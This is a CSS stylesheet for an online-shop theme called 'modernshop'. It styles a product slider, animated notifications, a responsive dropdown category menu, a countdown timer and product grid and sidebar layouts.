.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
